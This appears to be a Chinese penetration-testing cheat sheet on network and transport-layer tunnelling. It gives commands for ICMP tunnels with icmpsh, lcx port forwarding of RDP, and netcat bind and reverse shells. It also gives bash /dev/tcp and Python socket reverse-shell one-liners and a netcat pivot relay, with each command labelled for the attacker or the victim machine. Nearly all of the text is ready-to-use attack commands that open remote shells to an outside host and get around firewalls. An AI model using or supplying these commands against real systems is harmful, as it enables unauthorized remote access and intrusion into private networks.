网络层隧道

一、网络层隧道

IPv6隧道

ICM隧道

-

ICMP隧道工具有PingTunnel,icmptunnel,icmpsh,powershell,icmp等

-

常见ICMP隧道就是Ping命令

攻击机A:

git clone https://github.com/inquisb/icmpsh.git //下载icmpsh

apt-get install python-impacket //安装个库

sysctl -w net.ipv4.icmp_echo_ignore_all=1 //设置参数icmpsh替代ping,1改为0就是不替代





./icmpsh_m.py 192.168.1.9 192.168.1.7 //192.168.1.9外网地址(本机地址),192.168.1.7是内网防火墙服务器的外网IP

当不知到内网防火墙IP时,让内网机器Ping公网IP地址,通过数据包获取IP地址

公网(kali):tcpdump icmp

内网:ping

受害机:

icmpsh.exe -t 192.168.1.9 -d 500 -b 30 -s 128

二、传输层隧道

Lcx端口转发-

A.内网端口转

目标机器:lcx.exe -slave 公网主机ip 4444 127.0.0.1 3389

vps:lcx.exe -listen 4444 5555 -

B.本地端口映射

lcx -tran 53 目标主机ip 3389

2、netcat



- 正向shell:

nc -lvp 4444 -e /bin/sh //linux下受害机

nc -lvp 4444 -e C:\WINDOWS\system32\cmd.exe //windows下受害机

nc 192.168.1.11 4444 //攻击机主动连接受害机的4444端口



- 反向shell

nc 192.168.11.144 9999 -e /bin/sh //linux下受害机,去连接攻击机的9999端口

nc 192.168.11.144 9999 -e C:\WINDOWS\system32\cmd.exe //windows下受害机,去连接攻击机的9999端口

nc -lvp 9999 //攻击机监听本地9999端口

三、NC反弹shell的几种方法

//bash反弹

bash -i >& /dev/tcp/ip/port 0>&1

//python反弹

python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"



四、内网代理

//攻击机监听本地1234端口

nc -lvp 1234

//受害机监听本地1234端口

nc -lvp 1234 -e /bin/sh

//跳板机,192.168.1.10是攻击机,1.1.1.200是受害机

nc -v 192.168.1.10 1234 -c "nc -v 1.1.1.200 1234"

浙公网安备 33010602011771号

浙公网安备 33010602011771号